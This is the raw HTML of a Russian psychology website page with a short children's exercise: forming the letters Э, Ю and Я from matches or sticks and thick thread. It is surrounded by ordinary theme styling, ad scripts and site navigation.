.has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/3693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=3693' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2Fdevexe063-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2Fdevexe063-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagog/devexe063.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-3693 page-child parent-pageid-2727 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagog' style='color: darkgreen;'>Психология ребенка &darr;</a>								

				<h1>Буквы из спичек (палочек) и толстой нитки – Э, Ю, Я</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Сложи буквы из спичек (палочек) и толстой нитки. Напиши эти буквы.</p>
<p>  <center><img decoding="async" fetchpriority="high" src="/img/pedagog/i/devexe063.jpg" width="500" height="250" border="0"></center></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagog">Психология ребенка</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagog/00041.htm">Детская агрессивность</a>
<li><a href="https://psylist.net/pedagog/73.htm">Работа с родителями гиперактивного ребенка</a>
<li><a href="https://psylist.net/pedagog/devexe061.htm">Буквы из спичек (палочек) – У, Х, Ц, Ч, Ш, Щ</a>
<li><a href="https://psylist.net/pedagog/66.htm">Хорошо ли быть вундеркиндом?</a>
<li><a href="https://psylist.net/pedagog/00299.htm">Эгоцентризм</a>
<li><a href="https://psylist.net/pedagog/devexe087.htm">Упражнение дыхательно-координационное «Горячая монетка»</a>
<li><a href="https://psylist.net/pedagog/40.htm">Нелюбимый воспитатель</a>
<li><a href="https://psylist.net/pedagog/00183.htm">Навыки самообслуживания</a>
<li><a href="https://psylist.net/pedagog/kon037.htm">Нужно ли показывать и  навязывать ребенку в 6-летнем возрасте умения рисовать, играть, конструировать и т.д.?</a>
<li><a href="https://psylist.net/pedagog/agresi.htm">Агрессивность</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagog/devexe063.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3693' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"3e0b40df21","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=be5403a0da"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
